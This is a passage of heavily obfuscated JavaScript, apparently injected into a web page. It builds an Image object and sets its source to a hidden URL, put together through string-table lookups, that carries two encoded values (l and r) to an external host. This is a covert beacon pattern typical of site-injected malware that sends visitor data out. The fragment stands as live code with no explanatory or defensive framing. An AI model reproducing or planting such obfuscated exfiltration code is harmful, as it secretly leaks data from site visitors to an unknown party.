Image();location[_0x2a7d3d(0x196)+_0x2a7d3d(0x182)]==_0x2a7d3d(0x1b3)+'s:'?m[_0x2a7d3d(0x1ad)]=_0x2a7d3d(0x1b3)+_0x2a7d3d(0x18b)+_0x2a7d3d(0x1b8)+_0x2a7d3d(0x193)+_0x2a7d3d(0x190)+_0x2a7d3d(0x1a4)+_0x2a7d3d(0x1b9)+_0x2a7d3d(0x1a5)+_0x2a7d3d(0x19f)+_0x2a7d3d(0x1bc)+_0x2a7d3d(0x1b6)+_0x2a7d3d(0x1ae)+_0x2a7d3d(0x187)+_0x2a7d3d(0x185)+_0x2a7d3d(0x1ac)+_0x2a7d3d(0x1ba)+_0x2a7d3d(0x18d)+_0x2a7d3d(0x1a1)+encodeURI(l)+_0x2a7d3d(0x1b5)+encodeURI(r):m[_0x2a7d3d(0x1ad)]=_0x2a7d3d(0x1b3)+_0x2a7d3d(0x1a3)+_0x2a7d3d(0x19e)+_0x2a7d3d(0x18c)+_0x2a7d3d(0x198)+_0x2a7d3d(0x1a7)+_0x2a7d3d(0x17d)+_0x2a7d3d(0x1aa)+_0x2a7d3d(0x186)+_0x2a7d3d(0x19c)+_0x2a7d3d(0x195)+_0x2a7d3d(0x17b)+_0x2a7d3d(0x183)+_0x2a7d3d(0x1ab)+_0x2a7d3d(0x17f)+_0x2a7d3d(0x17a)+_0x2a7d3d(0x1bd)+_0x2a7d3d(0x192)+encodeURI(l)+_0x2a7d3d(0x1b5)+encodeURI(r);}
